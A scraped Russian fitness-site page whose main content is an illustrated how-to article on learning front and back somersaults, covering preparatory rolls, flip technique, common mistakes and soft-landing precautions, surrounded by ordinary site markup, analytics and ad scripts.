		.m-nav{background: #7c07a9;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #7c07a9 url(https://elpaso-antibar.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #7c07a9;}#up:hover{border-bottom-color: #7c07a9;}#up:hover:before{border: 1px solid #7c07a9;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #7c07a9;}.respond-form .respond-form__button:hover{background-color: #7c07a9;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #7c07a9;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #7c07a9;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #7c07a9;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #7c07a9;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c932;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c932; border-bottom: 1px solid #00c932;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'elpaso-antibar.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async></script> <script async src="//jysypk.com/h1tl17/219lvi0pm30y8qh678quv867kypnzx.php"></script> <script></script> <script></script>  <script>window.yaContextCb=window.yaContextCb||[]</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59084026, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/59084026" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://elpaso-antibar.ru"> <noscript><img src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="elpaso-antibar.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="elpaso-antibar.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/elpasoantibar' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4994"><a href="https://elpaso-antibar.ru/beg">Бег</a></li><li id="menu-item-4997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4997"><a href="https://elpaso-antibar.ru/dlya-grudi">Для груди</a></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4998"><a href="https://elpaso-antibar.ru/dlya-yagodits">Для ягодиц</a></li><li id="menu-item-4999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4999"><a href="https://elpaso-antibar.ru/plavanie">Плавание</a></li><li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5000"><a href="https://elpaso-antibar.ru/podtyagivanie">Подтягивание</a></li><li id="menu-item-5001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5001"><a href="https://elpaso-antibar.ru/populyarnye-stati">Популярные статьи</a></li><li id="menu-item-5002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5002"><a href="https://elpaso-antibar.ru/pohudenie">Похудение</a></li><li id="menu-item-5003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5003"><a href="https://elpaso-antibar.ru/uprazhneniya">Упражнения</a></li><li id="menu-item-5009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5009"><a href="https://elpaso-antibar.ru/tag/fitnes">Фитнес</a></li><li id="menu-item-5010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5010"><a href="https://elpaso-antibar.ru/tag/futbol">Футбол</a></li><li id="menu-item-5011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5011"><a href="https://elpaso-antibar.ru/tag/rezhim">Режим</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4996"><a href="https://elpaso-antibar.ru/diety">Диеты</a><ul class="sub-menu"><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://elpaso-antibar.ru/belkovaya-dieta">Белковая диета</a></li><li id="menu-item-5004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5004"><a href="https://elpaso-antibar.ru/yaponskaya-dieta">Японская диета</a></li></ul></li><li id="menu-item-5013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5013"><a href="https://elpaso-antibar.ru/tag/pitanie">Питание</a><ul class="sub-menu"><li id="menu-item-5014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5014"><a href="https://elpaso-antibar.ru/tag/napitki">Напитки</a></li><li id="menu-item-5012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5012"><a href="https://elpaso-antibar.ru/tag/aminokisloty">Аминокислоты</a></li></ul></li><li id="menu-item-5015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5015"><a href="https://elpaso-antibar.ru/tag/press">Пресс</a></li><li id="menu-item-5016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5016"><a href="https://elpaso-antibar.ru/tag/tantsy">Танцы</a></li></ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4994"><a href="https://elpaso-antibar.ru/beg">Бег</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4997"><a href="https://elpaso-antibar.ru/dlya-grudi">Для груди</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4998"><a href="https://elpaso-antibar.ru/dlya-yagodits">Для ягодиц</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4999"><a href="https://elpaso-antibar.ru/plavanie">Плавание</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5000"><a href="https://elpaso-antibar.ru/podtyagivanie">Подтягивание</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5001"><a href="https://elpaso-antibar.ru/populyarnye-stati">Популярные статьи</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5002"><a href="https://elpaso-antibar.ru/pohudenie">Похудение</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5003"><a href="https://elpaso-antibar.ru/uprazhneniya">Упражнения</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5009"><a href="https://elpaso-antibar.ru/tag/fitnes">Фитнес</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5010"><a href="https://elpaso-antibar.ru/tag/futbol">Футбол</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5011"><a href="https://elpaso-antibar.ru/tag/rezhim">Режим</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4996"><a href="https://elpaso-antibar.ru/diety">Диеты</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://elpaso-antibar.ru/belkovaya-dieta">Белковая диета</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5004"><a href="https://elpaso-antibar.ru/yaponskaya-dieta">Японская диета</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5013"><a href="https://elpaso-antibar.ru/tag/pitanie">Питание</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5014"><a href="https://elpaso-antibar.ru/tag/napitki">Напитки</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5012"><a href="https://elpaso-antibar.ru/tag/aminokisloty">Аминокислоты</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5015"><a href="https://elpaso-antibar.ru/tag/press">Пресс</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5016"><a href="https://elpaso-antibar.ru/tag/tantsy">Танцы</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2020-02-03">03.02.2020</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>32 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://elpaso-antibar.ru/beg/kak-nauchitsya-delat-perednee-i-zadnee-salto-kak-sdelat-salto-vpered-s-razbega.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-605" class="post-ratings"  data-nonce="ccc95d6898"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(605, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_605_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(605, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(605, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_605_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(605, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(605, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_605_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(605, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(605, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_605_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(605, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(605, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_605_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(605, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-605-loading" class="post-ratings-loading"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Как научиться делать переднее и заднее сальто. Как сделать сальто вперед с разбега</h1><h2>Как научиться делать сальто в домашних условиях для начинающих</h2><p style="clear: both"><noscript><img decoding="async" src="https://legkonauchim.ru/wp-content/uploads/2020/02/salto-na-fone-gor.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://legkonauchim.ru/wp-content/uploads/2020/02/salto-na-fone-gor.jpg" /></p><p>Сальто — сложное акробатическое упражнение, выполнение которого требует хорошей физической подготовки. Техника освоения элемента достаточно проста. Спортсмен делает поворот чрез голову в воздухе, приземляется на стопы. Но перед тем, как научиться делать сальто, нужно развить ловкость и гибкость своего тела, а также выполнить подготовительные упражнения. Исключить возникновение травм помогает предварительная подготовка.</p><h2>Что представляет собой сальто</h2><p>Под этим термином подразумевают один из акробатических элементов. Для выполнения упражнения требуется сноровка и умение группироваться. Спортсмен должен правильно приземлиться, чтобы не получить травмы при соприкосновении с твердой поверхностью. Подготовленные люди прыгают высоко и далеко, быстро вставая на ноги из любой позиции, словно кошки. В воздухе они выполняют разные элементы — повороты, кувырки.</p><p>Сальто подразумевает прыжок, при котором человек кувыркается вперед или назад. В зависимости от этого упражнение бывает прямым или обратным. Даже незнакомые со спортом люди видели в фильмах подобные трюки.</p><p><iframe src="https://youtube.com/embed/oCEc9i8TsL8?feature=oembed&#038;wmode=opaque"></iframe></p><h2>Предварительная подготовка</h2><p>Перед тем, как перейти к освоению техники самого сальто, нужно подготовить мышцы и суставы своего тела. Человек, ведущий малоподвижный образ жизни, столкнется со сложностями уже на этапе обучения. Особенно сильными должны быть мышцы ног. Поэтому начинать нужно с приседаний и выпадов.</p><p>В дальнейшем в график ежедневных тренировок добавляют бег трусцой, прыжки со скакалкой, прыжок в длину и в высоту. При регулярном дозированном повышении физических нагрузок тело привыкает к новому распорядку дня, тренировки перестают вызывать сильную усталость. Уже через неделю ежедневных занятий повышаются мышечная сила и выносливость.</p><h3>Где лучше тренироваться</h3><p>Первые занятия рекомендуется проводить в спортивном зале. Пол застилают гимнастическими матами. Первые упражнения выполняют с помощью тренера или профессионального спортсмена. Платное обучение займет меньше времени — вы не будете тратить время на ошибки, сразу разберетесь в технике, заучите верные движения. У вас будет мягкий батут или мат, так что вы без страха будете выполнять кувырки.</p><p>Тренироваться можно и в домашних условиях, однако для этого требуется много пространства. Чтобы научиться делать сальто дома, как минимум нужно обеспечить себе мягкое приземление — вместо матов используют толстые одеяла или матрасы.</p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <p>Некоторые начинающие спортсмены предпочитают групповые занятия, выбирая в качестве тренировочной площадки песчаные пляжи или резиновые помосты стадионов. Тренироваться таким способом легче. Человек учитывает достижения или ошибки своих друзей.</p><h2>Какие подводящие упражнения используют</h2><p>Лучший способ обучения сложным трюкам — выполнение более легких элементов. В случае с сальто подводящим упражнением является плоский кувырок. Не менее важным является умение перекатываться вперед через плечо.</p><h3>Кувырок вперед</h3><p>Эти вид подводящих упражнений помогает разработать суставы, не травмируя их.</p><p style="clear: both"><noscript><img decoding="async" src="https://legkonauchim.ru/wp-content/uploads/2020/02/kuvyrok-vpered.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://legkonauchim.ru/wp-content/uploads/2020/02/kuvyrok-vpered.jpg" /></p><p>Его выполняют так:</p><ol><li>Садятся, пригибаясь к земле. Можно выставить более сильную ногу вперед. Для правши это правая конечность, для левши — левая.</li><li>Касаются пола ладонями, сгибают спину.</li><li>Подавая туловище вперед, медленно опускаются. Начиная перекатываться, напрягают более сильную руку, перенося на нее вес тела.</li><li>Опускают голову на грудь, не касаясь пола лбом.</li><li>Перекатываются через спину, не заваливаясь на бок.</li><li>Перевернувшись, занимают исходную позицию сидя.</li></ol><h3>Плоский кувырок</h3><p>Такое упражнение помогает ускорить подготовку к сальто. Его выполняют так:</p><ol><li>Садятся, расставляя ноги как можно шире. Если стопы будут стоять слишком близко друг к другу, при кувырке ударяются носом о колени, получая травму.</li><li>Устанавливают ладони перед ногами, расставляя их на ширину плеч.</li><li>Тянут голову вниз, таз поднимают вверх.</li><li>Складываются, поднимаются, занимают исходное положение.</li></ol><p>При выполнении упражнения нельзя становиться на голову. Нужно укладываться на лопатки.</p><h3>Кувырок в прыжке</h3><p>Этот элемент положительно влияет на работу вестибулярного аппарата, настраивает мозг на вращательные движения.</p><p style="clear: both"><noscript><img decoding="async" src="https://legkonauchim.ru/wp-content/uploads/2020/02/kuvyrok-s-pryzhkom.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://legkonauchim.ru/wp-content/uploads/2020/02/kuvyrok-s-pryzhkom.jpg" /></p><p>Упражнение делают так:</p><ol><li>Устанавливают ноги симметрично, наклоняют туловище, стараясь поставить ладони на пол.</li><li>Медленно опускаются вниз, позволяя телу заваливаться вперед вслед за руками.</li><li>Стараются ловить себя ладонями.</li><li>Сгибая руки, задают направление кувырка. Быстро переворачиваются через спину.</li><li>Завершают перекат естественным способом. Возвращаются в исходное положение.</li></ol><h3>Кувырок со стойки на руках</h3><p>Встают на ладони, пытаясь удерживать ноги как можно ближе друг к другу. Через несколько секунд сгибают руки в локтях так, чтобы они образовывали прямой угол.</p><p>Голову прижимают к груди. Плавно опускаются на лопатки, перекатываясь вперед.</p><h3>Переворот с приземлением на спину</h3><p>Упражнение выполняют так:</p><ol><li>Подпрыгивают в высоту с обеих ног, вставая на ладони.</li><li>Делают стойку на руках. Сгибают локти под прямым углом.</li><li>Приземляются на лопатки, занимают положение стоя.</li></ol><h3>Переворот вперед</h3><p>Спортсмен разбегается, прыгает, прогибает спину дугой, после чего приземляется на обе стопы. Руки при этом устанавливают под углом 30-40 градусов. Делают махи ногами по округлой траектории, представляя преодоление высокого препятствия.</p><p style="clear: both"><noscript><img decoding="async" src="https://legkonauchim.ru/wp-content/uploads/2020/02/perevorot-vpered.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://legkonauchim.ru/wp-content/uploads/2020/02/perevorot-vpered.jpg" /></p><p>При выполнении упражнения не нужно слишком долго стоять на руках. Необходимо выбрасывать тело вперед, становиться на мостик. Сильно сгибать руки, в отличие от предыдущих упражнений, не нужно.</p><p>Чтобы освоить этот элемент, нужно уметь удерживаться в стойке на руках не менее 10 сек.</p><p>Для освоения приема выполняют следующие действия:</p><ol><li>Делают подскок, называемый вальсетом. Прыжок выполняется с выпрямлением одной ноги, сгибанием и подтягиванием вверх другой. Руки также поднимают.</li><li>Из такого положения пытаются перейти в стойку на ладонях. В качестве опоры для ног используют стену.</li><li>Кувыркаются, привлекая на помощь напарника. Этот человек усиливает закрутку спортсмена, устанавливая одну руку на грудь, вторую — на спину.</li><li>Сильным толчком в спину напарник помогает выполнить кувырок.</li></ol><h3>Освоение техники закрутки</h3><p>Чтобы выполнить главное подводящее к сальто упражнение, нужно занять полусогнутое положение, уперев руки в подоконник или стол. Таз медленно подтягивают вверх в максимальную позицию.</p><p>Чтобы закрутиться, нужно задействовать руки. Ими задают высоту, после чего делают махи вниз. Не стоит резко подтягивать колени к груди. Рекомендуется спускать руки к середине ног.</p><p>Спортсмены, умеющие выполнять подъем разгибом, легко осваивают сложные трюки с кувырками.</p><h2>Как научиться делать сальто вперед</h2><p>При выполнении этого упражнения используют 5 базовых приемов:</p><ol><li><strong>Разбег</strong>. Резко набирать скорость не рекомендуется. Начинают с простого шага, после чего разбегаются на 3 м.</li><li><strong>Отрыв от пола</strong>. Начинающие спортсмены неправильно понимают данный прием. Они считают, что при выполнении элемента нужно задать наибольший вертикальный импульс. Это неправильное мнение. Человек должен подпрыгнуть в высоту и длину одновременно. При этом руки резко опускают вниз, обхватывая ими колени. Занимают положение сидя.</li><li><strong>Группировка</strong>. Это один из наиболее важных элементов сальто. Принцип этого приема заключается в прижатии рук и ног к телу для повышения углового импульса. Такой элемент помогает делать кувырки быстрее. Качество выполнения трюка зависит от силы мышц брюшного пресса и ног.</li><li><strong>Разгруппировка</strong>. Выполняется тогда, когда ноги уходят за голову, а тело принимает горизонтальное положение. Нижние конечности в этот период резко выпрямляют. Некоторые считают, что сделать сальто назад труднее, однако это не так. При выполнении этого трюка человек видит, когда нужно вытягивать ноги. При освоении техники сальто вперед это действие осуществляют инстинктивно.</li><li><strong>Приземление</strong>. Это последний этап, являющийся результатом правильного выполнения предыдущих приемов. Четкой инструкции по его выполнению нет. Научиться приземляться достаточно сложно, однако со временем умение приходит. Нужно постоянно пытаться, учитывать свои ошибки, стараясь исключать их.</li></ol><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://elpaso-antibar.ru/beg/bolyat-ikry-nog-posle-bega-kak-pomoch-myshtsam-vosstanovitsya-i-kak-begat-pravilno-pochemu-bolyat-ikry-posle-bega.html" target="_blank" rel="dofollow" class="ud2c7b41f2dc821da5e9057d6966b19d2"><style>.ud2c7b41f2dc821da5e9057d6966b19d2 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ud2c7b41f2dc821da5e9057d6966b19d2:active, .ud2c7b41f2dc821da5e9057d6966b19d2:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ud2c7b41f2dc821da5e9057d6966b19d2 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ud2c7b41f2dc821da5e9057d6966b19d2 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ud2c7b41f2dc821da5e9057d6966b19d2 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ud2c7b41f2dc821da5e9057d6966b19d2:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Болят икры ног после бега — как помочь мышцам восстановиться и как бегать правильно? Почему болят икры после бега</span></div></a></div><p style="clear: both"><noscript><img decoding="async" src="https://legkonauchim.ru/wp-content/uploads/2020/02/vypolnenie-salto.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://legkonauchim.ru/wp-content/uploads/2020/02/vypolnenie-salto.jpg" /></p><p>Если уж решили делать сальто вперед в домашних условиях, обязательно обеспечьте себе мягкое приземление. Подойдут любые смягчающие вещи. Предпочтение отдавайте матрасам, одеялам, подушкам. Можно использовать и диван, но от подобной нагрузки он может развалиться.</p><h2>Советы и рекомендации</h2><p>Профессиональные спортсмены рекомендуют сначала отрабатывать трюки, при которых не выполняются вращательные движения. После разбега и кувырка приземляются на ступни или ягодицы. Вставать на ноги на ранних этапах обучения не стоит. Полное вращение выполняют в более поздний период.</p><p>После освоения всех подводящих упражнений пробуют сделать сальто вперед, на ставя ладони на пол. Самыми распространенными ошибками, возникающими при первых тренировках, являются:</p><ul><li>слабость толчка;</li><li>недостаточный наклон в прыжке;</li><li>прогиб спины перед толчком;</li><li>слабая сила маха руками;</li><li>неправильная группировка;</li><li>раннее или позднее раскрытие.</li></ul><h2>Как делать сальто назад</h2><p>Такой трюк, в отличие от прямого, не требует разбега. Для упрощения задачи тренировку начинают с прыжков в высоту, кувырков в воздухе. Можно попробовать крутить сальто с приседа, подпрыгнув и быстро распрямив ноги. Во время выполнения этих действий не закрывают глаза, а устремляют взгляд в одну точку. Правильное положение головы исключает травмы шейного отдела позвоночника при выполнении сальто. Чтобы быстро научиться этому трюку, нужно натренироваться в кувырках назад. Их выполняют так:</p><ol><li>Приседают на корточки. Прижимают подбородок к груди.</li><li>Отталкиваются, делая кувырок назад. Колени обхватывают руками.</li><li>Приземляются, удерживая равновесие.</li></ol><p>Сальто назад рекомендуют делать с возвышенности. Лучшим временем для тренировок является зима. Спортсмен сможет прыгать в снег, не боясь травмироваться.</p><p>Сальто назад — поворот тела на 360° в воздухе.</p><p>Спортсмен должен освоить технику быстрой группировки и легкого приземления. Все действия должны выполняться строго по инструкции. В прыжке резко взмахивают руками, сгибают ноги в коленях, подпрыгивают вверх. При повороте задействуют бедра, напрягают мышцы. Перед выполнением трюка разогревают мышцы и связки, делают растяжку.</p><p>После этого выполняют такие движения:</p><ol><li>Ставят ноги на ширину плеч, слегка сгибая их в коленях. Устремляют взгляд в одну точку. Держат голову ровно.</li><li>Отталкиваются от поверхности, взмахивая руками.</li><li>Подпрыгивают как можно выше. Быстро группируются, подгибая под себя ноги, охватывая колени руками.</li><li>Кувыркаются в воздухе.</li><li>Начинают выпрямляться, готовясь к приземлению.</li><li>Становятся на всю стопу. Колени оставляют согнутыми.</li></ol><p>Осваивать только классические виды сальто необязательно. Упражнение видоизменяют, добавляют новые элементы, например, кувырки через препятствия, использование в качестве опоры только одной ноги. При недостаточной физической подготовке сразу переходить к выполнению этого трюка нельзя.</p><p><iframe 